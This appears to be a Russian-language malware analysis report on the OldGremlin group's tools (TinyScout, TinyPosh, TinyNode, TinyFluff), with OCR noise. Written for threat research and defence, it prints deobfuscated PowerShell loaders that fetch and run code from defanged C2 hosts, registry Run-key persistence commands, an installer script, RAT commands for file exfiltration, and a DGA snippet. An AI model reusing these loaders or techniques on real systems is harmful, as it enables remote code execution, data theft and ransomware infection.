

После снятия обфускации скрипт-загрузчик выглядит следующим образом:

```
while(!(Test-Connection google.com -q))
{Start-Sleep -s 5}
function start-Impl {
       $hostArray = @ 'hxxps://calm-night-6067.bhrcaoqf.workers[.]dev',
         'hxxps://rough-grass-45e9.poecdjusb.workers[.]dev',
        'hxxps://broken-poetry-de86.nscimupf.workers[.]dev',
        'hxxps://ksdkpwprtyvbxdobr0.tyvbxdobr0.workers[.]dev',
         'hxxps://ksdkpwpfrtyvbxdobr1.tiyvbxdobr1.workers[.]dev')
       $hostArray = $hostArray | Sort-Object {Get-Random}
       foreach($singleHost in $hostArray) {
        if((New-Object Net.WebClient).DownloadString(($singleHost + 
'/check/')) -eq 'OK') {
                iex(New-Object Net.WebClient).
DownloadString($singleHost + '/load.php')
 }
       Start-Sleep -s 10
       }
       start-Impl
}
```
Пример выше был взят из LNK-файла c SHA1: d40949b3abac1dc48a2d4cdf7b35d3be56a46736. Другая версия скрипта была обнаружена в LNK-файле с SHA1: 2af5efccfbac6de50f0c48c1a232e0b4ce497538 в начале июня 2020 года. На этот раз PowerShell-скрипт предназначался для загрузки архива. Скрипт выполнял следующие действия:

- 1. Загружал архив с hxxps://dl.dropboxusercontent[.]com/s/ omczqfzp77fits9/pack\_2.zip?dl=0.
- 2. Сохранял файл %APPDATA%\TN\win\_service\_updater.zip.zip и распаковывал его в %APPDATA%\TN.
- 3. Запускал нагрузку TinyNode.
- 4. Обеспечивал себе персистентность аналогично майскому файлу.

TinyScout TinyScout — маленький PowerShell-скрипт, предназначенный для проведения первоначальной разведки и загрузки следующей стадии. Мы не заметили изменений функциональных возможностей данного инструмента. С каждой атакой менялся только список C2, который мы отобразили в описании кампаний.

В первую очередь скрипт выполняет следующие действия:

- 1. Проверяет, занесена ли зараженная машина в какой-нибудь домен Active Directory.
- 2. Проверяет, установлен ли на зараженной машине TeamViewer путем проверки наличия директорий
	- %SYSTEMDRIVE%:\Program Files\TeamViewe
	- %SYSTEMDRIVE%:\Program Files (x86)\TeamViewer
- 3. Проверят, подключались ли к зараженному устройству ранее через RDP.

И если одно из условий выполнено, TinyScout загружает на скомпрометированное устройство TinyPosh, В противном случае булет загружена и запушена программа-вымогатель TinyCrypt. Нагрузку TinyPosh получает либо с доменов Cloudflare Workers, либо с IP-адреса, который прописан в коде скрипта. Адрес С2, к которому будет происходить обращение, выбирается случайным образом. Перед обращением за нагрузкой скрипт проверяет доступность сервера путем запроса по URL %C2%/check/. Если сервер ответил OK, скрипт использует его для дальнейшего взаимодействия, если нет - выбирает другой сервер из списка. Возможны два URL, по которым приложение получит нагрузку (табл. 5).

 $Ta6n.5 -$  Список URL



В случае загрузки программы-вымогателя скрипт обеспечивает ему персистентность следующим образом:

- сохраняет TinyCrypt по пути %ApplicationData%\[0-9a-z]{8}.ini
- генерирует команду запуска шифровальщика
- cmd /c power^shell -windowstyle hidden -nop -c "Get-Content -Raw "%ApplicationData%\[0-9a-z]{8}.ini" | iex.
- Записывает вышеописанный скрипт в значение реестра HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\  $[0-9a-z](8)$ .

## **TinyPosh**

TinyPosh, пожалуй, один из самых интересных инструментов в арсенале OldGremlin. Это RAT, написанный на PowerShell. Его функциональные возможности весьма обширны: сбор и передача информации о зараженной машине на управляющий сервер, кража документов с зараженного устройства, загрузка и запуск PowerShell-скриптов и так далее. Инструмент активно использовался группой в ранних кампаниях, после чего был заменен другим инструментом - TinyNode. Каждый обнаруженный нами образец имеет участок кода, который мы называем конфигурацией - именно он содержал в себе интересные данные, которые менялись в каждой атаке. Так как образцы отличались исключительно конфигурацией, в качестве примера возьмем файл из атаки 30 июня 2020 года (SHA1: f1c831c4a0e21a309194 9ba674268f24a6d09b9e). Напомним, что его конфигурационные данные выглядят следующим образом:

```
${CAmpAIGnId} = ("Covid19Camp")$FREMotEhoSTARr} = @(
("hxxps://hello.tyvbxdobr0.workers[.]dev"),
("hxxps://curly-sound-d93e.ygrhxogxiogc.workers[.]dev"),
("hxxps://old-mud-23cb.tkbizulvc.workers[.]dev"),
("hxxp://45.61.138[.]170"))\frac{1}{2}[10Bal:REmOtEHoST} = '
$gLObal:ReqUsersFLrLvL} = 0$^1COMMandPAth} = ("web/index.php?r=cmd")<br>$^1COMMandPAth} = "HKCU:\Software\Classes\"
$fref{refsT} = "Registered"
$[moDUlesKEy} = 'TM'
${WORKHOSTKeY} = 'WHK'
$[wAItIngTRig] = "waiting"
$[sleepTIMESec] = 60
```
TinyPosh начинает свое исполнение с генерацией ID бота по следующему алгоритму: AppX[Base64(%hostame%+%username%+% campaign\_id%)]. Во всех исследованных нами случаях campaign\_id - Covid19Camp. Следующий шаг - проверка, было ли зарегистрировано зараженное устройство на управляющем сервере ранее. Для этого приложение обращается к ключу реестра **HKCU:\Software\** Classes\%client\_id% и пытается прочитать значение Registered. В случае возникновения ошибки приложение считает, что регистрация ранее не проводилась. Давайте рассмотрим, что делает приложение при первом запуске.

#### Первый запуск

В первую очередь скрипт регистрирует новое устройство на сервере, который он выбирает случайным образом из списка в конфигурации RAT. После выбора сервера скрипт проверяет его доступность, делая запрос по адресу:

%C2%/check/

И если в ответ получает ОК, сервер подходит для дальнейшего взаимодействия (регистрации бота), иначе скрипт обращается к другому С2 из списка (предварительно «засыпает» на 1 минуту).

Для регистрации нового устройства скрипт собирает следующую информацию о зараженном устройстве:

- является ли зараженный пользователь локальным администратором (выполняет команду WHOAMI /GROUPS /FO CSV и сверяет значение SID c S-1-5-32-544):
- доменное имя (посредством WMI-запросов);
- разрядность ОС;
- версию Windows (значение реестра HKLM:\SOFTWARE\Microsoft\ Windows NT\CurrentVersion\ProductName).

После этого скрипт формирует строку формата:

username:%username%;hostname:%hostanme%;localprivs:%is admin%;partofad:%domain\_name%;bitness:%os\_bitness%;winver:%os\_ version%:

Полученная строка шифруется алгоритмом RC4, в качестве ключа используется CampaignId, Зашифрованная строка отправляется на управляющий сервер (протокол общения будет описан позже). В ответ сервер должен прислать зашифрованную (тем же ключом) строку, которая содержит в себе InternalUserId и InternalUserKey. разделенные символом «;». После этого скрипт производит две записи в реестр (табл. 6).

Табл. 6 - Запись в реестр



Далее приложение обеспечивает себе персистентность. Для этого оно генерирует строку запуска:

cmd /c powershell -windowstyle hidden -nop -c iex (Get-ItemProperty<br>-Path HKCU:\SOFTWARE\Microsoft\Windows -Name ''%client\_ id%'').''%client id%''

Строка записывается в раздел реестра:

HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\%client\_id%. Как видно из команды выше, скрипт для автозапуска расположен в разделе реестра HKCU:\SOFTWARE\Microsoft\Windows\%client\_id%, туда приложение помещает следующий PowerShell-скрипт:

```
while (! (Test-Connection google.com -q))
{Start-Sleep -s 5}
function start-Impl {
        \text{fhostArray} = \text{Q}('hxxps://hello.tyvbxdobr0.workers[.]dev',
        'hxxps://curly-sound-d93e.ygrhxogxiogc.workers[.]dev',
        'hxxps://old-mud-23cb.tkbizulvc.workers[.]dev',
         'hxxp://45.61.138[.]170')
        $hostArray = $hostArray | Sort-Object {Get-Random}<br>foreach($singleHost in $hostArray) {
        if((New-Object Net.WebClient).DownloadString(($singleHost +
'/check/')) -eq 'OK') {
                 iex(New-Object Net.WebClient).
DownloadString($singleHost + '/load.php')
        Start-Sleep -s
        start-Impl
}
start-Impl
```
<span id="page-45-0"></span>Данный скрипт:

- 1. Проверяет доступность сети путем коннекта google.com
- 2. «Засыпает» на 5 секунд.
- 3. Выбирает случайным образом С2 из списка: осуществляет запрос %C2%/check/, если в ответ приходит не строка ОК, выбирает другой сервер.
- 4. Загружает и запускает скрипт по адресу %C2%/load.php

Далее скрипт начинает выполнять свою основную функциональность. которая будет описана в отдельном подразделе. Сейчас же давайте рассмотрим ситуацию, когда ранее уже была проведена регистрация зараженного устройства на сервере.

#### Повторный запуск

В первую очередь приложение сравнивает МD5-значения реестра HKCU:\SOFTWARE\Microsoft\Windows\%client\_id% и MD5 от PowerShellскрипта, описанного в предыдущем разделе (встроен в тело TinyPosh). Если значения МD5 не совпадают, скрипт заново обеспечивает себе персистентность (перезаписывает существующий скрипт). Далее скрипт получает адрес С2, который использовался в ходе предыдущей работы. Как было показано выше, данный адрес расположен в реестре HKCU:\Software\Classes\%client\_id%\WHK в закодированном по Base64 виде. Если в ходе чтения реестра / раскодирования строки произошла ошибка, скрипт выполняет те же действия с С2, что и при первичном запуске (включая запись в реестр).

Теперь скрипт загружает остальные модули, ID находятся в значении реестра HKCU:\SOFTWARE\Microsoft\Windows\%client\_id%\TM Идентификаторы модулей разделены фигурными скобками, а само тело модулей не хранится на зараженной машине и каждый раз скачивается с управляющего сервера перед запуском. В качестве аргументов каждому скрипту передают InternalUserId и InternalUserKey. Скрипт обрабатывает две ошибки, которые могут возникнуть при запуске модулей:

- $can't create  $job b$  no  $avec$  can  $ProverShell-c\nx<sub>DMITA</sub>$$ (Start-Job) произошла ошибка:
- $incorrect\_module_id -$  получен ответ от сервера длиной 0.

В обоих случаях приложение уведомляет сервер об обнаруженной ошибке. Далее скрипт выполняет свою основную функциональность, которая будет описана далее.

#### Основные функциональные возможности: команды

Главный цикл скрипта предназначен для единственной цели - обращение к управляющему серверу с целью запроса команд и их последующее исполнение. Интервал обращения к серверу - 1 минута, однако он может быть изменен при получении соответствующей команды. Обращение к серверу за командой происходит с лог-строкой waiting, в ответ сервер посылает команду, зашифрованную по RC4 ключом InternalUserKey. Приложение может обрабатывать следующие команды:

- 1. DELETE самоудаление.
- 2. **EXEC** исполнение команды.
- 3. **DOWNLOAD** отправить файл на сервер.
- 4. SET WAIT TIME изменить интервал обращения к серверу за командой.
- 5. **UPDATE TINY** обновить TinyPosh.
- 6. RUN\_MODULE запустить модуль.
- 7. ADD PERSIST MODULE зарегистрировать новый модуль в реестре.
- 8. REMOVE PERSIST MODULE удалить ранее зарегистрированный модуль.

Важное замечание: команда delete приходит в незашифрованном виде, в то время как все остальные команды зашифрованы RC4-ключом %InternalUserKey%. Рассмотрим каждую команду подробнее.

### $1 \text{ L}$  DFI FTF

Как видно из названия команды, она предназначена для удаления TinyPosh с зараженного устройства. Для этого скрипт удаляет:

- BeTKY peecTpa HKCU:\Software\Classes\%client\_id%
- значение реестра HKCU:\SOFTWARE\Microsoft\Windows\ CurrentVersion\Run\%client\_id%
- значение реестра HKCU:\SOFTWARE\Microsoft\Windows\%client\_id%
- директорию %ApplicationData%\WinUpdateService10
- директорию %ApplicationData%\TN

После этого завершает свою работу.

### $2 \downarrow$  EXEC

Предназначена для исполнения PowerShell-команды, которая следует за строкой ехес: Результат исполнения скрипт отправляет на сервер в виде лог-строки, алгоритм генерации которой будет описан ниже.

### 3 V DOWNLOAD

Данная команда предназначена для отправки выбранного файла с зараженного устройства на управляющий сервер. Путь к файлу приходит как параметр после строки **download:** скрипт читает файл по этому пути, формирует строку формата download:%filename%;%filecontent%, после чего приложение отправляет считанный файл на управляющий сервер. После этого скрипт генерирует лог-строку file\_uploaded и так же отправляет ее на сервер.

### 4 & SET WAIT TIME

Предназначена для изменения интервала между обращением к управляющему серверу за командами. Новый интервал следует за строкой set\_wait\_time. После изменения интервала скрипт отправляет на сервер лог-строку wait\_time\_changed. Если же приложению не удалось распарсить строку, отправляет лог-сообщение incorrect\_value.

### 5 V UPDATE TINY

Команда инициализирует запуск обновления скрипта: вначале отправляет на сервер лог-строку *implant* updated, после чего запускает Selfupdate-скрипт.

### 6 V RUN MODULE

Команда предназначена для запуска отдельного модуля, ID которого находится после строки run\_module:. Алгоритм запуска аналогичен описанному в разделе Повторный запуск.

### 7 & ADD PERSIST MODULE

Данная команда предназначена для добавления модуля, который TinyPosh будет запускать на старте своего исполнения (смотрите подробнее Повторный запуск скрипта). В качестве аргумента выступает ID модуля. Вначале скрипт проверяет, был ли ранее записан модуль **B BeTKY DEECTDA HKCU:\Software\Classes\%client\_id%\TM\%module\_id%** Приложение просто отправляет на сервер лог-строку module\_with\_this \_id\_is\_active\_already. Иначе TinyPosh загружает модуль и запускает его аналогично описанному в разделе Повторный запуск скрипта и сохраняет его в соответствующее значение реестра.

### 8 & REMOVE PERSIST MODULE

Данная команда предназначена для удаления ранее зарегистрированного модуля из реестра, соответственно, со следующим запуском TinyPosh не будет запущен. В зависимости от результата работы команды на сервер будут отправлены лог-строки (табл. 7).

Табл. 7 - Лог-строки, отправленные на сервер



#### Подготовка лог-строк перед отправкой на сервер

Перед тем как отправить некоторые данные на сервер (например, лог-строки исполнения команды), скрипт подготавливает их особым образом:

download: [0-9a-z] {32}. log; Base64 (%log string%).

#### Протокол взаимодействия с сервером

Перед отправкой любого сообщения скрипт подготавливает строку запроса особым образом:

- 1. Зашифровывает строку алгоритмом RC4, используя ключ InternalUserKey.
- 2. Генерирует строку %InternalUserId%;%RC4\_encrypted\_data%.

После этого TinyPosh отправляет данные на сервер по адресу %C2%/web/index.php?r=cmd POST-запросом. Тело запроса - ранее подготовленная строка запроса. Информация о запросе - в табл. 8.

Табл. 8 - Информация о POST-запросе



### **TinyNode**

**TinyNode** — инструмент, который использовался как на этапе получения первоначального доступа, так и на этапе продвижения по сети. Приложение предназначено для запуска интерпретатора Node.js и исполнения в нем команд, поступающих через сеть Тог. То есть функциональные возможности данного инструмента ограничены только функциональными возможностями интерпретатора Node.js. За время нашего наблюдения за активностью группы инструмент изменялся несколько раз. Впервые мы обнаружили его в атаке, проведенной 12 мая 2020 года. Как именно инструмент попал на зараженное устройство, выяснить не удалось. Однако в следующей атаке, проведенной уже 3 июня 2020 года, мы обнаружили, что инструмент находился внутри архива, который **TinyLink** доставлял на зараженное устройство. Содержимое архива (SHA1: 593567A48C2A29312FEC5DD543F0D914F248969E) - на рис. 42.



Рис. 42 - Содержимое архива

Среди данных файлов:

- $taskman.exe -$  интерпретатор Node.js;
- $taskupdate -$  приложение Tor;
- $\mathsf{\textsf{libs}}$ ervice.dll JS-скрипт, предназначенный для запуска TinyNode;
- report.dll список C2 TinyNode.

Сразу после загрузки и распаковки файлов скрипт внутри TinyLink запускает интерпретатор Node.js и передает ему в качестве аргумента libservice.dll — упакованный и обфусцированный JS-скрипт, выполняющий следующие действия:

• Запускает Tor в режиме сервера. В результате будет создан файл hostname, содержащий уникальный идентификатор сервера в сети Tor (псевдодомен .onion). Зная данный идентификатор, можно напрямую обращаться к зараженному устройству через сеть Tor. Собственно, Tor-сервер запускается следующей командой:

taskupd SocksPort 0 DataDirectory . HiddenServiceDir . HiddenServicePort 80 127.0.0.1:8080

Таким образом, все, что поступает на порт 80 сервера, будет перенаправлено на порт 8080 на локальном устройстве.

- Создает Node.js сервер на локальной машине, который ожидает команды на порте 8080 и исполняет их.
- Читает содержимое файла report.dll и отправляет идентификатор на один из серверов списка.

Фактически теперь все команды, поступающие из сети Tor на зараженное устройство, будут выполняться интерпретатором Node.js. Схематично это можно представить на рис. 43.



Рис. 43 — Поступление команд из сети Tor на зараженное устройство

В августе 2020 года инструмент был изменен. На этот раз он доставлялся на зараженное устройство в виде SFX-архива (TinyBox), установочный скрипт которого выглядел следующим образом:

```
;!@Install@!UTF-8!
InstallPath="%APPDATA%\\%USERNAME%"
RunProgram="hidcon:nowait:cmd /c document.doc"
RunProgram="hidcon:wget --no-check-certificate https://nodejs.org/
dist/latest-carbon/win-x86/node.exe"
RunProgram="hidcon:wget --no-check-certificate https://www.torproject.
org/dist/torbrowser/9.5.1/tor-win32-0.4.3.5.zip"
RunProgram="hidcon:7za e -y tor-win32-0.4.3.5.zip"
RunProgram="hidcon:nowait:cmd /c if not exist hostname (node service 
192.248.165[.]254)"
OverwriteMode="1"
GUIMode="2"
;!@InstallEnd@!
```
Как видно, все файлы внутри архива помещались в директорию %APPDATA%\%USERNAME% (в некоторых рассмотренных нами файлах путь был %APPDATA%\TN). Внутри архива содержались следующие файлы:

- $wget.exe n$ егитимное приложение wget;
- $7$ za.exe архиватор 7-Zip;
- document.doc документ для отвлечения внимания;
- $s$ ervice скрипт, запускающий TinyNode.

При запуске TinyBox выполнял следующие действия:

- 1. Запускал документ-приманку.
- 2. При помощи утилиты wget загружал с официального сайта интерпретатор Node.JS.
- 3. При помощи утилиты wget загружал с официального сайта архив с сервером Tor, после чего распаковывал архив.
- 4. Запускал скрипт service и передавал ему в качестве параметра C2-адрес 192.248.165[.]254.

Скрипт, запускающий TinyNode, изменился незначительно. Главное отличие в том, что C2 передается в качестве параметра, а не расположен в файле, как это было в первых атаках группы.

TinyFluff Впервые инструмент мы увидели в рассылке 22 марта 2022 года, после чего сразу же выпустили [блог.](https://blog.group-ib.ru/oldgremlin_comeback) Как и TinyNode, инструмент предназначен для запуска вредоносного JS-скрипта при помощи интерпретатора Node.js. За время наблюдения за группой мы видели всего четыре рассылки, где был использован данный инструмент. Важные отличия между инструментами кроются в скриптах, сами исполняемые файлы отличаются незначительно (табл. 9).

Табл. 9 — Исполняемые файлы



В данном случае %MachineGuid% берется из значения реестра SOFTWARE\Microsoft\Cryptography\MachineGuid. Теперь подробнее рассмотрим скрипты.

#### Первая версия

Скрипт, запускаемый файлом с SHA1: bd0a6a3628f268a37ac9d708d03f 57feef5ed55e, пожалуй, самый сложный из всех. Список C2 не является частью кода скрипта, вместо этого используется DGA:

```
const a=[0…0x1e4]
const tld=[".com",".org",".net"],
domain=crypto.createHash("md5").update(a.toString()).digest("hex").
slice(0,6)+tld[f]
```
Для каждого домена скрипт генерирует поддомен формата [0-9a-f]{4}.[0-9a-f]{8}.%dga\_domain%, делает DNS-запрос и получает TXT-запись. Все взаимодействие данного инструмента осуществляется через DNS-туннель, а это значит, что все передаваемые трояном данные находятся в поддомене, а ответ сервера — в TXT-записи. Далее мы не будем повторно останавливаться на этом и априори считаем, что все взаимодействие с сервером происходит именно таким образом.

Скрипт проверяет цифровую подпись полученных данных с помощью функции **crypto.verify**, используя заколированный в Вазе64 ключ MCowBQYDK2VwAvEAgp0p9o6lg/ZZ3WUJtx7UBBb1gYMZEDNC19 Hbb84wt88= (формат DER). Если подпись валидна, то скрипт генерирует идентификатор бота, который представляет собой число от 0 до 1, после чего в цикле запрашивает у управляющего сервера команду. Ответ, конечно же, обфусцирован.

Деобфускация происходит следующим образом:

- 1. Данные декодируются алгоритмом Base64.
- 2. Расшифровываются алгоритмом RC4 (в запросах ланного типа) в качестве ключа используется %id%.%dga domain% - то есть домен, к которому происходило обращение).
- 3. Расшифрованные данные распаковываются алгоритмом gzip.

В блоге мы подробно описали пример того, как происходит взаимодействие между С2 и ВПО. Отметим, что финальный скрипт, который нам удалось получить, имеет следующие функциональные возможности:

- Отправка нескольких DNS-запросов одновременно;
- Сбор информации о зараженном устройстве;
- Кража файлов с зараженного устройства:
- Загрузка произвольного файла с сервера;
- Поднятие SOCKS-сервера с целью проксирования трафика.

Важно отметить, что на момент исследования полученный скрипт был немного сырым: мы встречали ошибки в коде, а функция обеспечения персистентности была вообще закомментирована. Кроме этого, из всех вышеперечисленных функциональных возможностей после запуска скрипта исполняется только сбор информации о зараженном устройстве - данные собираются в JSON-объект формата:

```
\overline{\xi}"transfer": \{"threads": "global.threads".
                         "tick": "global.tick",<br>"domain": "global.dom"
             },
            \frac{3}{5},<br>"paths": {<br>"temp": "os.tmpdir()",<br>"home": "os.homedir()"
            f,<br>"proc": {<br>"load": "os.loadavg()",<br>"cpus": "os.cpus()"
